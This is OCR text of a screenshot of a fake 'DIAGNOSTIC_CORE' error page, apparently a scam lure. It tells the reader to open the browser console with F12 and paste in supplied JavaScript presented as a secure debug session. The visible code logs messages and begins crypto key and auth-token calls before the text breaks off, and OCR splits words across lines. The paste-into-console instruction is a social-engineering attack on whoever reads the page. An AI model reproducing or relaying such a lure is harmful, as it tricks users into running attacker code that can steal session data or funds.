
DIAGNOSTIC_CORE_V4.8
Identification of
Invalid major version
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: ctn2vqcil4k

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+no
de_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Invalid major vers
ion (Hash: 0xd65b71aa)");

setTimeout(async () => {

  const vault = await crypto.subtle.gene
rateKey({name:"PBKDF2",hash:"SHA-256"},t
rue,["sign"]);

  const auth_token = await crypto.subtl